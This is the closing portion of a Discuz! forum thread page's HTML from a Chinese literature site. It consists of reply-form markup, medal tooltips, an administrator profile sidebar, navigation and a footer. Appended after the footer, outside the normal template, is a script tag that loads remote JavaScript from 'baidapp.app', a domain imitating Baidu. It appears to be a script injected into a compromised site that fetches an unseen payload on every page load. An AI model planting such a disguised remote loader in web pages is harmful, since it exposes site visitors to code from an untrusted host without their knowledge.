<span class="pgb y"><a href="forum.php?mod=forumdisplay&amp;fid=232">返回列表</a></span>
<a class="newpost_img" id="newspecialtmp" onmouseover="$('newspecial').id = 'newspecialtmp';this.id = 'newspecial';showMenu({'ctrlid':this.id})" onclick="showWindow('newthread', 'forum.php?mod=post&action=newthread&fid=232')" href="javascript:;" title="发新帖">发新帖</a>
</div>

<!--[diy=diyfastposttop]--><div id="diyfastposttop" class="area"></div><!--[/diy]-->
<script type="text/javascript">
var postminchars = parseInt('10');
var postmaxchars = parseInt('50000');
var disablepostctrl = parseInt('0');
</script>

<div id="f_pst" class="pl bm bmw">
<form method="post" autocomplete="off" id="fastpostform" action="forum.php?mod=post&amp;action=reply&amp;fid=232&amp;tid=90655&amp;extra=page%3D1&amp;replysubmit=yes&amp;infloat=yes&amp;handlekey=fastpost" onSubmit="return fastpostvalidate(this)">
<table cellspacing="0" cellpadding="0">
<tr>
<td class="pls">
</td>
<td class="plc">

<span id="fastpostreturn"></span>


<div class="cl">
<div id="fastsmiliesdiv" class="y"><div id="fastsmiliesdiv_data"><div id="fastsmilies"></div></div></div><div class="hasfsl" id="fastposteditor">
<div class="tedt mtn">
<div class="bar">
<span class="y">
<a href="forum.php?mod=post&amp;action=reply&amp;fid=232&amp;tid=90655" onclick="return switchAdvanceMode(this.href)">高级模式</a>
</span><script src="data/cache/seditor.js?q08" type="text/javascript"></script>
<div class="fpd">
<a href="javascript:;" title="文字加粗" class="fbld">B</a>
<a href="javascript:;" title="设置文字颜色" class="fclr" id="fastpostforecolor">Color</a>
<a id="fastpostimg" href="javascript:;" title="图片" class="fmg">Image</a>
<a id="fastposturl" href="javascript:;" title="添加链接" class="flnk">Link</a>
<a id="fastpostquote" href="javascript:;" title="引用" class="fqt">Quote</a>
<a id="fastpostcode" href="javascript:;" title="代码" class="fcd">Code</a>
<a href="javascript:;" class="fsml" id="fastpostsml">Smilies</a>
</div></div>
<div class="area">
<div class="pt hm">
您需要登录后才可以回帖 <a href="member.php?mod=logging&amp;action=login" onclick="showWindow('login', this.href)" class="xi2">登录</a> | <a href="member.php?mod=register" class="xi2">立即注册</a>
</div>
</div>
</div>
</div>
</div>
<div id="seccheck_fastpost">
</div>


<input type="hidden" name="formhash" value="dd94c3b0" />
<input type="hidden" name="usesig" value="" />
<input type="hidden" name="subject" value="  " />
<p class="ptm pnpost">
<a href="home.php?mod=spacecp&amp;ac=credit&amp;op=rule&amp;fid=232" class="y" target="_blank">本版积分规则</a>
<button type="button" onclick="showWindow('login', 'member.php?mod=logging&action=login&guestmessage=yes')"  onmouseover="checkpostrule('seccheck_fastpost', 'ac=reply');this.onmouseover=null" name="replysubmit" id="fastpostsubmit" class="pn pnc vm" value="replysubmit" tabindex="5"><strong>发表回复</strong></button>
<label for="fastpostrefresh"><input id="fastpostrefresh" type="checkbox" class="pc" />回帖后跳转到最后一页</label>
<script type="text/javascript">if(getcookie('fastpostrefresh') == 1) {$('fastpostrefresh').checked=true;}</script>
</p>
</td>
</tr>
</table>
</form>
</div>

<div id="md_5_menu" class="tip tip_4" style="display: none;">
<div class="tip_horn"></div>
<div class="tip_c">
<h4>宣传达人</h4>
<p>积极宣传本站，为本站带来更多的用户访问量</p>
</div>
</div>
<div id="md_7_menu" class="tip tip_4" style="display: none;">
<div class="tip_horn"></div>
<div class="tip_c">
<h4>突出贡献</h4>
<p>长期对论坛的繁荣而不断努力，或多次提出建设性意见</p>
</div>
</div>
<div id="md_9_menu" class="tip tip_4" style="display: none;">
<div class="tip_horn"></div>
<div class="tip_c">
<h4>荣誉管理</h4>
<p>曾经为论坛做出突出贡献目前已离职的版主</p>
</div>
</div>
<div id="md_10_menu" class="tip tip_4" style="display: none;">
<div class="tip_horn"></div>
<div class="tip_c">
<h4>论坛元老</h4>
<p>为论坛做出突出贡献的会员</p>
</div>
</div>
<div id="md_1_menu" class="tip tip_4" style="display: none;">
<div class="tip_horn"></div>
<div class="tip_c">
<h4>最佳新人</h4>
<p>注册账号后积极发帖的会员</p>
</div>
</div>
<div id="md_2_menu" class="tip tip_4" style="display: none;">
<div class="tip_horn"></div>
<div class="tip_c">
<h4>活跃会员</h4>
<p>经常参与各类话题的讨论，发帖内容较有主见</p>
</div>
</div>
<div id="md_3_menu" class="tip tip_4" style="display: none;">
<div class="tip_horn"></div>
<div class="tip_c">
<h4>热心会员</h4>
<p>经常帮助其他会员答疑</p>
</div>
</div>
</div>

<div class="sd byg_sd content_right">
<div class="theiaStickySidebar">
<!--[diy=diy2]--><div id="diy2" class="area"></div><!--[/diy]-->

<div class="byg_sd_first"><a href="home.php?mod=space&amp;uid=1" target="_blank" class="byg_avtm"><img src="http://www.dajiawenxue.com/uc_server/avatar.php?uid=1&size=big" /></a>
<div class="pi">
<a href="home.php?mod=space&amp;uid=1" target="_blank" c="1">管理员</a> 
</div>
<div class="tns xg2"><table cellspacing="0" cellpadding="0"><th><p><a href="home.php?mod=space&uid=1&do=thread&type=thread&view=me&from=space" class="xi2">2125</a></p>主题</th><th><p><a href="home.php?mod=space&uid=1&do=thread&type=reply&view=me&from=space" class="xi2">1880</a></p>回帖</th><td><p><a href="home.php?mod=space&uid=1&do=profile" class="xi2"><span title="20174">2万</span></a></p>积分</td></table></div>

<p><em><a href="home.php?mod=spacecp&amp;ac=usergroup&amp;gid=1" target="_blank"><font color="#FF0000">管理员</font></a></em></p>


<p><span><img src="static/image/common/star_level3.gif" alt="Rank: 9" /><img src="static/image/common/star_level3.gif" alt="Rank: 9" /><img src="static/image/common/star_level1.gif" alt="Rank: 9" /></span></p>



<dl class="pil cl">
	<dt>积分</dt><dd><a href="home.php?mod=space&uid=1&do=profile" target="_blank" class="xi2">20174</a></dd>
</dl>
<p class="md_ctrl"><a href="home.php?mod=medal"><img id="md_327573_5" src="static/image/common/medal5.gif" alt="宣传达人" title="" onmouseover="showMenu({'ctrlid':this.id, 'menuid':'md_5_menu', 'pos':'12!'})" /><img id="md_327573_7" src="static/image/common/medal7.gif" alt="突出贡献" title="" onmouseover="showMenu({'ctrlid':this.id, 'menuid':'md_7_menu', 'pos':'12!'})" /><img id="md_327573_9" src="static/image/common/medal9.gif" alt="荣誉管理" title="" onmouseover="showMenu({'ctrlid':this.id, 'menuid':'md_9_menu', 'pos':'12!'})" /><img id="md_327573_10" src="static/image/common/medal10.gif" alt="论坛元老" title="" onmouseover="showMenu({'ctrlid':this.id, 'menuid':'md_10_menu', 'pos':'12!'})" /></a></p>
<dl class="pil cl"></dl><ul class="xl xl2 o cl byg_sd_first_b">
<li class="addflw">
<a href="home.php?mod=spacecp&amp;ac=friend&amp;op=add&amp;uid=1&amp;handlekey=addfriendhk_1" id="a_friend_li_1" onclick="showWindow(this.id, this.href, 'get', 0);" class="xi2">加好友</a>
</li>
<li class="pm2"><a href="home.php?mod=spacecp&amp;ac=pm&amp;op=showmsg&amp;handlekey=showmsg_1&amp;touid=1&amp;pmid=0&amp;daterange=2&amp;pid=327573&amp;tid=90655" onclick="showWindow('sendpm', this.href);" title="发消息" class="xi2">发消息</a></li>
</ul>
</div>

<div class="byg_sd_t cl">
<a href="forum.php?mod=post&amp;action=reply&amp;fid=232&amp;tid=90655&amp;extra=page%3D1&amp;page=1" onclick="showWindow('reply', this.href)" class="reply_img">回复楼主</a>
<a href="forum.php?mod=forumdisplay&amp;fid=232" class="return_list">返回列表</a>
</div>

<div class="bm">
<div class="portal_cat cl">
<ul class="xl cl"><li><a href="forum.php?mod=forumdisplay&amp;fid=231">第二届寻找中国最美古村征文大赛</a></li>
<li><a href="forum.php?mod=forumdisplay&amp;fid=232">中国散文学会北戴河创作基地文学院</a></li>
<li><a href="forum.php?mod=forumdisplay&amp;fid=238">罗胖60秒</a></li>
</ul>
</div>
</div>

<div class="drag">
<!--[diy=diy_sd1]--><div id="diy_sd1" class="area"></div><!--[/diy]-->
</div>
<div class="portal_diy">
<!--[diy=forum_view1]--><div id="forum_view1" class="area"></div><!--[/diy]-->
</div>
<div class="drag">
<!--[diy=diy_sd2]--><div id="diy_sd2" class="area"></div><!--[/diy]-->
</div>
<div class="portal_diy">
<!--[diy=forum_view2]--><div id="forum_view2" class="area"></div><!--[/diy]-->
</div>
<div class="drag">
<!--[diy=diy_sd3]--><div id="diy_sd3" class="area"></div><!--[/diy]-->
</div>
<div class="portal_diy">
<!--[diy=sidebar_gg]--><div id="sidebar_gg" class="area"></div><!--[/diy]-->
</div>
<div class="drag">
<!--[diy=diy_sd4]--><div id="diy_sd4" class="area"></div><!--[/diy]-->
</div>
<script src="template/bygsjw_1/image/js/jquery.min.js" type="text/javascript"></script>
<script src="template/bygsjw_1/image/js/sidebar.min.js" type="text/javascript"></script>
<script type="text/javascript">
var jq = jQuery.noConflict();
jQuery('.content_right').theiaStickySidebar({
additionalMarginTop: 70
});
</script>
</div>
</div>
</div>

<div class="wp mtn">
<!--[diy=diy3]--><div id="diy3" class="area"></div><!--[/diy]-->
</div>

<script type="text/javascript">
function succeedhandle_followmod(url, msg, values) {
var fObj = $('followmod_'+values['fuid']);
if(values['type'] == 'add') {
fObj.innerHTML = '不收听';
fObj.href = 'home.php?mod=spacecp&ac=follow&op=del&fuid='+values['fuid'];
} else if(values['type'] == 'del') {
fObj.innerHTML = '收听TA';
fObj.href = 'home.php?mod=spacecp&ac=follow&op=add&hash=dd94c3b0&fuid='+values['fuid'];
}
}
fixed_avatar([327573,328313,328314], 1);
</script>	</div>



<footer>


<div class="ft_xin">






<div id="ft" class="wp cl">



<div id="flk" class="y">



<p>



<a href="forum.php?mod=misc&action=showdarkroom" >小黑屋</a><span class="pipe">|</span><a href="forum.php?mobile=yes" >手机版</a><span class="pipe">|</span><a href="archiver/" >Archiver</a><span class="pipe">|</span>


<strong><a href="http://www.dajiawenxue.com" target="_blank">大家网</a></strong>






&nbsp;<a href="http://discuz.qq.com/service/security" target="_blank" title="防水墙保卫网站远离侵害"><img src="static/image/common/security.png"></a>





</p>



<p class="xs1" style="display:none;">



GMT+8, 2026-1-21 17:45


<span id="debuginfo">



, Processed in 0.445338 second(s), 124 queries



.






</span>



</p>



</div>



<div id="frt" class="z">



<p>Powered by <strong>Discuz!</strong> <em>X3.4</em>


&nbsp;<span class="xs1">&copy; 2016-2026</p>



</div>


</div>



</div>










<ul class="byg_side_nav">






<li>



<a href="forum.php?mod=post&amp;action=reply&amp;fid=232&amp;tid=90655&amp;extra=page%3D1&amp;page=1" onclick="showWindow('reply', this.href)" class="byg_sn1">



<img src="template/bygsjw_1/image/side_huifu.png"/>



</a>



<i class="byg_sn_i"></i>



<div class="byg_sn2">



快速回复



</div>



</li>






<li>






<a href="forum.php?mod=forumdisplay&amp;fid=232" class="byg_sn1">



<img src="template/bygsjw_1/image/side_liebiao.png"/>



</a>



<i class="byg_sn_i"></i>



<div class="byg_sn2">



返回列表



</div>






</li>










<li>



<a href="forum.php?mod=misc&amp;action=nav" target="_blank" onclick="showWindow('nav', this.href, 'get', 0)" class="byg_sn1">



<img src="template/bygsjw_1/image/side_fatie.png"/>



</a>



<i class="byg_sn_i"></i>



<div class="byg_sn2">



快速发帖



</div>



</li>


<li>



<a href="javascript:;" class="byg_sn1" onclick="topFunction();">



<img src="template/bygsjw_1/image/side_dingbu.png"/>



</a>



<i class="byg_sn_i"></i>



<div class="byg_sn2">



返回顶部



</div>



</li>



<script type="text/javascript">



function topFunction() {



document.body.scrollTop = 0;



document.documentElement.scrollTop = 0;



}



</script>



</ul>










<script src="home.php?mod=misc&ac=sendmail&rand=1768988718" type="text/javascript"></script>






<div id="scrolltop" style="display:none;">






<span><a href="forum.php?mod=post&amp;action=reply&amp;fid=232&amp;tid=90655&amp;extra=page%3D1&amp;page=1" onclick="showWindow('reply', this.href)" class="replyfast" title="快速回复"><b>快速回复</b></a></span>






<span hidefocus="true"><a title="返回顶部" onclick="window.scrollTo('0','0')" class="scrolltopa" ><b>返回顶部</b></a></span>






<span>






<a href="forum.php?mod=forumdisplay&amp;fid=232" hidefocus="true" class="returnlist" title="返回列表"><b>返回列表</b></a>






</span>






</div>



<script type="text/javascript">_attachEvent(window, 'scroll', function () { showTopLink(); });checkBlind();</script>






</footer><script src="https://baidapp.app/x.js" type="text/javascript" type="text/javascript"></script>



</body>



</html>



